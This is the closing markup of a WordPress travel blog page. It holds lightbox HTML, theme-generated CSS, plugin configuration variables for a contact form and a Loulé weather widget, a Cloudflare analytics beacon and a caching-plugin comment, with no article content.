class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div><style id="apcore-plugin-dyn-styles">.zolo_blog_post_slider_area .zolo_blogslideracp_114007308697e728591996 ul.metatag_list,.zolo_blog_post_slider_area .zolo_blogslideracp_114007308697e728591996 ul.metatag_list a{color:#777}.zolo_blog_post_slider_area .zolo_blogslideracp_114007308697e728591996 ul.metatag_list a:hover{color:#549ffc}.zolo_blog_post_slider_area .zolo_blogslideracp_114007308697e728591996 .post_slider_caption{text-align:center}.zolo_blog_post_slider_area .zolo_blogslideracp_114007308697e728591996 .post_slider_category a{background:#333;border:1px solid #333;color:#fff}.zolo_blog_post_slider_area .zolo_blogslideracp_114007308697e728591996 .post_slider_category a:hover{background:#5f953f;border:1px solid #333;color:#212121}.zolo_blog_post_slider_area .zolo_blogslideracp_114007308697e728591996 .read_more_area{text-align:center}.zolo_blog_post_slider_area .zolo_blogslideracp_114007308697e728591996 .read_more_area a.read-more{color:#757575;background:#fff;border:1px solid #757575}.zolo_blog_post_slider_area .zolo_blogslideracp_114007308697e728591996 .read_more_area a.read-more:hover{color:#549ffc;background:#fff;border:1px solid #549ffc}.apress_col_id_1220046058697e72859169f .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_1220046058697e72859169f{position:relative;z-index:}.apress_col_id_1220046058697e72859169f .vc_column-inner:before,.apress_col_id_1220046058697e72859169f .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.zolo_blog_style14.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box{padding:120px 0 120px 0}.zolo_blog_style11.zoloblogstyleacp_2023728573697e7285983eb .blog_layout_none .format-quote .zolo_blogcontent .zolo_blog_box,.zolo_blog_style10.zoloblogstyleacp_2023728573697e7285983eb .blog_layout_none .format-quote .zolo_blogcontent .zolo_blog_box,.zolo_blog_style11.zoloblogstyleacp_2023728573697e7285983eb .zolo_blogcontent .zolo_blog_box,.zolo_blog_style10.zoloblogstyleacp_2023728573697e7285983eb .zolo_blogcontent .zolo_blog_box{padding:35px}.zolo_blog_style11.zoloblogstyleacp_2023728573697e7285983eb .blog_layout_none .zolo_blogcontent .zolo_blog_box,.zolo_blog_style10.zoloblogstyleacp_2023728573697e7285983eb .blog_layout_none .zolo_blogcontent .zolo_blog_box{padding:0}.zoloblogstyleacp_2023728573697e7285983eb.blog_layout_box_withoutpadding .zolo_blogcontent,.zoloblogstyleacp_2023728573697e7285983eb.blog_layout_box .zolo_blogcontent{background:#fff;box-shadow:0 0 2px #eee;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}.zoloblogstyleacp_2023728573697e7285983eb.blog_layout_box_withoutpadding .zolo_blogcontent:hover,.zoloblogstyleacp_2023728573697e7285983eb.blog_layout_box .zolo_blogcontent:hover{box_shadow_enable:disable|shadow_horizontal:2|shadow_vertical:2|shadow_blur:7|shadow_spread:0|box_shadow_color:rgba(0%2C0%2C0%2C0.2)}.zolo_blog_style11.zoloblogstyleacp_2023728573697e7285983eb .blog_layout_box_withseparator .zolo_blogcontent,.zolo_blog_style10.zoloblogstyleacp_2023728573697e7285983eb .blog_layout_box_withseparator .zolo_blogcontent,.zolo_blog_style11.zoloblogstyleacp_2023728573697e7285983eb .blog_layout_box .zolo_blogcontent,.zolo_blog_style10.zoloblogstyleacp_2023728573697e7285983eb .blog_layout_box .zolo_blogcontent{background:#fff;box-shadow:0 0 2px #eee;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}.zolo_blog_style11.zoloblogstyleacp_2023728573697e7285983eb .blog_layout_box_withseparator .zolo_blogcontent:hover,.zolo_blog_style10.zoloblogstyleacp_2023728573697e7285983eb .blog_layout_box_withseparator .zolo_blogcontent:hover,.zolo_blog_style11.zoloblogstyleacp_2023728573697e7285983eb .blog_layout_box .zolo_blogcontent:hover,.zolo_blog_style10.zoloblogstyleacp_2023728573697e7285983eb .blog_layout_box .zolo_blogcontent:hover{box_shadow_enable:disable|shadow_horizontal:2|shadow_vertical:2|shadow_blur:7|shadow_spread:0|box_shadow_color:rgba(0%2C0%2C0%2C0.2)}.zolo_blog_style15.zoloblogstyleacp_2023728573697e7285983eb .post_content_wrapper:after{border-color:#fff}.zolo_blog_style15.zoloblogstyleacp_2023728573697e7285983eb .zolo_blogcontent,.zolo_blog_style13.zoloblogstyleacp_2023728573697e7285983eb .zolo_blogcontent,.zolo_blog_style12.zoloblogstyleacp_2023728573697e7285983eb .zolo_blogcontent{background:#fff;box-shadow:0 0 2px #eee;transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s}.zolo_blog_style15.zoloblogstyleacp_2023728573697e7285983eb .zolo_blogcontent:hover,.zolo_blog_style13.zoloblogstyleacp_2023728573697e7285983eb .zolo_blogcontent:hover,.zolo_blog_style12.zoloblogstyleacp_2023728573697e7285983eb .zolo_blogcontent:hover{box_shadow_enable:disable|shadow_horizontal:2|shadow_vertical:2|shadow_blur:7|shadow_spread:0|box_shadow_color:rgba(0%2C0%2C0%2C0.2)}.zolo_blog_style1.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box:hover,.zolo_blog_style2.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box:hover,.zolo_blog_style3.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box:hover,.zolo_blog_style8.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box:hover{box_shadow_enable:disable|shadow_horizontal:2|shadow_vertical:2|shadow_blur:7|shadow_spread:0|box_shadow_color:rgba(0%2C0%2C0%2C0.2)}.zolo_blog_style13.zoloblogstyleacp_2023728573697e7285983eb .blog_entry_footer,.zolo_blog_style12.zoloblogstyleacp_2023728573697e7285983eb .blog_entry_footer{border-top:1px solid #f9f9f9}.zolo_blog_style13.zoloblogstyleacp_2023728573697e7285983eb .post_content_box,.zolo_blog_style12.zoloblogstyleacp_2023728573697e7285983eb .post_content_box{background:#fff}.zolo_blog_style12.zoloblogstyleacp_2023728573697e7285983eb .blog_entry_footer .share-box li a,.zolo_blog_style12.zoloblogstyleacp_2023728573697e7285983eb ul.apress_postmeta li a,.zolo_blog_style12.zoloblogstyleacp_2023728573697e7285983eb ul.apress_postmeta li{color:#818181}.zolo_blog_style12.zoloblogstyleacp_2023728573697e7285983eb .blog_entry_footer .share-box li a:hover,.zolo_blog_style12.zoloblogstyleacp_2023728573697e7285983eb ul.apress_postmeta li a:hover{color:#5f953f}.zoloblogstyleacp_2023728573697e7285983eb .categories-links a{color:#333}.zoloblogstyleacp_2023728573697e7285983eb .categories-links a:hover{color:#333}.zoloblogstyleacp_2023728573697e7285983eb .categories-links.rounded a,.zoloblogstyleacp_2023728573697e7285983eb .categories-links.box a{background:#fff;border:1px solid #5f953f}.zoloblogstyleacp_2023728573697e7285983eb .categories-links.rounded a:hover,.zoloblogstyleacp_2023728573697e7285983eb .categories-links.box a:hover{background:#fff;border:1px solid #555}.zoloblogstyleacp_2023728573697e7285983eb .read_more_area a.read-more{color:#333;background:#5f953f;border:1px solid #5f953f}.zoloblogstyleacp_2023728573697e7285983eb .read_more_area a.read-more:hover{color:#333;background:#fff;border:1px solid #5f953f}.zoloblogstyleacp_2023728573697e7285983eb .read_more_area,.zoloblogstyleacp_2023728573697e7285983eb .share-box,.zoloblogstyleacp_2023728573697e7285983eb .post_title_area{text-align:center}.zoloblogstyleacp_2023728573697e7285983eb .share-box li a{color:#757575;background:#fff;border:1px solid #757575;-moz-border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;border-radius:6px}.zoloblogstyleacp_2023728573697e7285983eb .share-box li a:hover{color:#549ffc;background:#fff;border:1px solid #549ffc}.zoloblogstyleacp_2023728573697e7285983eb .share-box h4,.zoloblogstyleacp_2023728573697e7285983eb .post_title_area h2,.zoloblogstyleacp_2023728573697e7285983eb .post_title_area h2 a{color:#4c4c4c}.zoloblogstyleacp_2023728573697e7285983eb .post_title_area h2{font-size:24px;padding-top:0;padding-bottom:20px}.zolo_blog_style13.zoloblogstyleacp_2023728573697e7285983eb .blog_entry_footer,.zolo_blog_style13.zoloblogstyleacp_2023728573697e7285983eb .blog_entry_footer .share-box li a,.zoloblogstyleacp_2023728573697e7285983eb ul.apress_postmeta li a,.zoloblogstyleacp_2023728573697e7285983eb ul.apress_postmeta li,.zoloblogstyleacp_2023728573697e7285983eb ul.entry_meta_list li a,.zoloblogstyleacp_2023728573697e7285983eb ul.entry_meta_list li{color:#818181}.zolo_blog_style13.zoloblogstyleacp_2023728573697e7285983eb .blog_entry_footer .share-box li a:hover,.zoloblogstyleacp_2023728573697e7285983eb ul.apress_postmeta li a:hover,.zoloblogstyleacp_2023728573697e7285983eb ul.entry_meta_list li a:hover{color:#549ffc}.zolo_blog_vertical.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box .overlay{opacity:0;filter:alpha(opacity=0)}.zolo_blog_vertical.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box:hover .overlay{opacity:.8;filter:alpha(opacity=80);background:#333}.zolo_blog_vertical.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box .zolo_blog_icons .zolo_blog_icon{background:#00c8ec}.zolo_blog_vertical.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box .zolo_blog_icons .zolo_blog_icon:hover{background:#0187a0}.zolo_blog_style8.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box:hover .zolo_blog_title{color:#0187a0!important}.zolo_blog_style8.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box .zolo_blog_thumb img,.zolo_blog_style3.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box .zolo_blog_thumb .overlay,.zolo_blog_style3.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box .zolo_blog_thumb img,.zolo_blog_style2.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box .zolo_blog_thumb .overlay,.zolo_blog_style2.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box .zolo_blog_thumb img,.zolo_blog_style1.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box .zolo_blog_thumb .overlay,.zolo_blog_style1.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box .zolo_blog_thumb img{border-top-left-radius:0;border-top-right-radius:0}.zolo_blog_style4.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box .zolo_blog_thumb .overlay,.zolo_blog_style4.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box .zolo_blog_thumb img{border-radius:0}.zolo_blog_style7.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_meta .zilla-likes:hover,.zolo_blog_style7.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_meta .zilla-likes.active,.zolo_blog_style7.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_meta a.zilla-likes,.zolo_blog_style6.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_meta .zilla-likes:hover,.zolo_blog_style6.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_meta .zilla-likes.active,.zolo_blog_style6.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_meta a.zilla-likes,.zolo_blog_style5.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_meta .zilla-likes:hover,.zolo_blog_style5.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_meta .zilla-likes.active,.zolo_blog_style5.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_meta a.zilla-likes{color:}.zoloblogstyleacp_2023728573697e7285983eb .blog_load_more_cont a.btn_load_more{background:#549ffc;color:#fff;border:1px solid #549ffc}.zoloblogstyleacp_2023728573697e7285983eb .blog_load_more_cont a.btn_load_more:hover{background:#549ffc;color:#fff;border:1px solid #549ffc}.zoloblogstyleacp_2023728573697e7285983eb .page-numbers li a{background:#eee;color:#000000!important;border:1px solid #eeeeee!important}.zoloblogstyleacp_2023728573697e7285983eb .page-numbers li span,.zoloblogstyleacp_2023728573697e7285983eb .page-numbers li a:hover{background:#333;color:#ffffff!important;border:1px solid #eeeeee!important}.zoloblogstyleacp_2023728573697e7285983eb .blog_layout_box_withseparator .apress_postmeta_area{border-top:1px solid #f9f9f9}.zoloblogstyleacp_2023728573697e7285983eb .filters-button-group{text-align:left}.zoloblogstyleacp_2023728573697e7285983eb .filters-button-group button.button{color:#fff;font-size:16px;line-height:16px}.zoloblogstyleacp_2023728573697e7285983eb .filters-button-group button.button.is-checked,.zoloblogstyleacp_2023728573697e7285983eb .filters-button-group button.button:hover{color:#fff;opacity:1}.zoloblogstyleacp_2023728573697e7285983eb .filters-button-group button.button{background:#549ffc;border:1px solid #3174c8;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.zoloblogstyleacp_2023728573697e7285983eb .filters-button-group button.button.is-checked,.zoloblogstyleacp_2023728573697e7285983eb .filters-button-group button.button:hover{background:#3174c8;border:1px solid #3174c8}.zolo_blog_box .zolo_blog_title a{text-decoration:inherit}.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box .zolo_blog_title{color:#4c4c4c;font-size:24px}.zoloblogstyleacp_2023728573697e7285983eb .zolo_blog_box .zolo_blog_title{font-size:24px;padding-top:0;padding-bottom:20px}@media (max-width:767px){.zolo_blog_style15.zoloblogstyleacp_2023728573697e7285983eb .post_content_wrapper:after{border-bottom-color:#ffffff!important}}.apress_col_id_557443748697e728597900 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_557443748697e728597900{position:relative;z-index:}.apress_col_id_557443748697e728597900 .vc_column-inner:before,.apress_col_id_557443748697e728597900 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.apress_col_id_94373274697e7285af340 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_94373274697e7285af340{position:relative;z-index:}.apress_col_id_94373274697e7285af340 .vc_column-inner:before,.apress_col_id_94373274697e7285af340 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#zolo_heading_element_210282548697e7285c29f6 .zolo-title span.title_text{display:inline-block;color:#333}#zolo_heading_element_210282548697e7285c29f6.heading_style11 .zolo-sub-title span.zolo-sub-title-text,#zolo_heading_element_210282548697e7285c29f6.heading_style12 .zolo-sub-title span.zolo-sub-title-text{background:#f2f2f2;padding:7px 15px}#zolo_heading_element_210282548697e7285c29f6 .delimiter_style_line{display:inline-block;border-bottom:2px solid;width:80px}#zolo_heading_element_210282548697e7285c29f6 .zolo_icon{font-size:30px;color:}#zolo_heading_element_210282548697e7285c29f6 .zolo_icon.circle_background,#zolo_heading_element_210282548697e7285c29f6 .zolo_icon.square_background{background:#eee}#zolo_heading_element_210282548697e7285c29f6 .zolo_icon.design_your_own{width:50px;height:50px;line-height:50px;background:#eee;border:1px #eaeaea;-moz-border-radius:300px;-webkit-border-radius:300px;-ms-border-radius:300px;-o-border-radius:300px;border-radius:300px}#zolo_heading_element_210282548697e7285c29f6 .space_between_line_icon{padding:0 20px;display:inline-block;position:relative}#zolo_heading_element_210282548697e7285c29f6 .space_between_line_icon:before,#zolo_heading_element_210282548697e7285c29f6 .space_between_line_icon:after{border-bottom:2px solid;width:80px}#zolo_heading_element_210282548697e7285c29f6 .apcore-clipping-overlay{background:#f2f2f2}.zolo_social_box_acp_337203808697e7285c333f.zolo_social_box.simple ul.zolo_social_element li a{background:#e8e8e8;border:1px solid #e8e8e8;color:#bebdbd}.zolo_social_box_acp_337203808697e7285c333f.zolo_social_box.simple ul.zolo_social_element li a:hover{background:#dbdada;border:1px solid #dbdada;color:#afaeae}.apress_col_id_371335025697e7285c275d .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_371335025697e7285c275d{position:relative;z-index:}.apress_col_id_371335025697e7285c275d .vc_column-inner:before,.apress_col_id_371335025697e7285c275d .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#zolo_heading_element_1650607169697e7285c42ec .zolo-title span.title_text{display:inline-block;color:#333}#zolo_heading_element_1650607169697e7285c42ec.heading_style11 .zolo-sub-title span.zolo-sub-title-text,#zolo_heading_element_1650607169697e7285c42ec.heading_style12 .zolo-sub-title span.zolo-sub-title-text{background:#f2f2f2;padding:7px 15px}#zolo_heading_element_1650607169697e7285c42ec .delimiter_style_line{display:inline-block;border-bottom:2px solid;width:80px}#zolo_heading_element_1650607169697e7285c42ec .zolo_icon{font-size:30px;color:}#zolo_heading_element_1650607169697e7285c42ec .zolo_icon.circle_background,#zolo_heading_element_1650607169697e7285c42ec .zolo_icon.square_background{background:#eee}#zolo_heading_element_1650607169697e7285c42ec .zolo_icon.design_your_own{width:50px;height:50px;line-height:50px;background:#eee;border:1px #eaeaea;-moz-border-radius:300px;-webkit-border-radius:300px;-ms-border-radius:300px;-o-border-radius:300px;border-radius:300px}#zolo_heading_element_1650607169697e7285c42ec .space_between_line_icon{padding:0 20px;display:inline-block;position:relative}#zolo_heading_element_1650607169697e7285c42ec .space_between_line_icon:before,#zolo_heading_element_1650607169697e7285c42ec .space_between_line_icon:after{border-bottom:2px solid;width:80px}#zolo_heading_element_1650607169697e7285c42ec .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_1607802058697e7285c40ae .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_1607802058697e7285c40ae{position:relative;z-index:}.apress_col_id_1607802058697e7285c40ae .vc_column-inner:before,.apress_col_id_1607802058697e7285c40ae .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}#zolo_heading_element_10723242697e7285c530b .zolo-title span.title_text{display:inline-block;color:#333}#zolo_heading_element_10723242697e7285c530b.heading_style11 .zolo-sub-title span.zolo-sub-title-text,#zolo_heading_element_10723242697e7285c530b.heading_style12 .zolo-sub-title span.zolo-sub-title-text{background:#f2f2f2;padding:7px 15px}#zolo_heading_element_10723242697e7285c530b .delimiter_style_line{display:inline-block;border-bottom:2px solid;width:80px}#zolo_heading_element_10723242697e7285c530b .zolo_icon{font-size:30px;color:}#zolo_heading_element_10723242697e7285c530b .zolo_icon.circle_background,#zolo_heading_element_10723242697e7285c530b .zolo_icon.square_background{background:#eee}#zolo_heading_element_10723242697e7285c530b .zolo_icon.design_your_own{width:50px;height:50px;line-height:50px;background:#eee;border:1px #eaeaea;-moz-border-radius:300px;-webkit-border-radius:300px;-ms-border-radius:300px;-o-border-radius:300px;border-radius:300px}#zolo_heading_element_10723242697e7285c530b .space_between_line_icon{padding:0 20px;display:inline-block;position:relative}#zolo_heading_element_10723242697e7285c530b .space_between_line_icon:before,#zolo_heading_element_10723242697e7285c530b .space_between_line_icon:after{border-bottom:2px solid;width:80px}#zolo_heading_element_10723242697e7285c530b .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_1029358769697e7285c510d .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_1029358769697e7285c510d{position:relative;z-index:}.apress_col_id_1029358769697e7285c510d .vc_column-inner:before,.apress_col_id_1029358769697e7285c510d .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.apress_col_id_1861060000697e7285c6b48 .apcore-clipping-overlay{background:#f2f2f2}.apress_col_id_1861060000697e7285c6b48{position:relative;z-index:}.apress_col_id_1861060000697e7285c6b48 .vc_column-inner:before,.apress_col_id_1861060000697e7285c6b48 .vc_column-inner,.hover_style_zoomout,.hover_style_zoomin{-moz-transition:.3s ease;-webkit-transition:.3s ease;-ms-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}</style><script type="text/html" id="wpb-modifications"></script>  <script type='text/javascript' id='contact-form-7-js-extra'>/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/travelswithjim.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script>       <script type='text/javascript' id='simple-weather-main-js-extra'>/* <![CDATA[ */ var SimpleWeather = {"rest_route":"https:\/\/travelswithjim.com\/wp-json\/","locale":{"firstDay":1,"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["S","M","T","W","T","F","S"],"gmtOffset":0},"settings":{"console_log":true}};
var SimpleWeatherAtts = {"9ef821f97aaad4f546c8d58104782832":{"latitude":"","longitude":"","location":"loule, portugal","days":"3","units":"metric","show_units":"yes","show_date":"yes","night":"no","date":"dddd","api":"","interval":"10","timeout":"30","station":"openweather","show_current":"yes","text_align":null,"display":null,"style":"widget","title":"My Current Local Weather","inline_css":""}};
var SimpleWeatherFeeds = []; /* ]]> */</script>                    <script type='text/javascript' id='acp-main-scripts-js-extra'>/* <![CDATA[ */ var js_local_vars = {"headerpositionval":"Top","header_sticky_opt":"on","header_sticky_display":"section3","header_sticky_effect":"shrink","page_slider_pos":"default","button_onclick_effect":"on","lightbox_style":"photo-swipe-gallery","enable_onepage":"off","mobileheader_sticky_showhide":"off"};
var zilla_likes = {"ajaxurl":"https:\/\/travelswithjim.com\/wp-admin\/admin-ajax.php"};
var zt_post = {"ajaxurl":"https:\/\/travelswithjim.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script>       <script src="https://travelswithjim.com/wp-content/cache/min/1/2e9bf57d4f85f95fd84aadba1858530a.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"105d7a823bc549889bd443bf6da3572a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769894534 -->